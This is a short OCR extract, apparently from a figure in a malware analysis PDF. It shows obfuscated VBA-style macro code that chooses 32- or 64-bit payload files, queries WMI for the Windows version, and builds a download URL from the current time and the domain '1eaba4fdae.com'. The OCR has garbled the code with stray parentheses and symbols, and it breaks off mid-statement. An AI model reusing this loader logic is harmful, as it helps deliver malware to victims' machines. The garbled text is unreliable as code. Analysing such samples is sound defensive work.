 If p4 = 1 Then+
If weishu = "x64") Then
kwenjian = "64.txt")
cplwen = "cpl64.txt")
Else
kwenjian = "32.txt")
cplwen = "cpl32.txt")
End If
Set mzlgvkqhtp = GetObject("winmgmts:\\.\root\cimv2"))
Set ygkiiytss = mzlgvkqhtp.ExecQuery("SELECT * FROM Win32_OperatingSystem"))
For Each wmiObject In ygkiiytss
banben = Split(wmiObject.Version,"."))(0)
Next
url1 = "http://") & Minute(Now()) & Second(Now()) & (".") & ("1eaba4fdae.com/")
If banben > 5 Then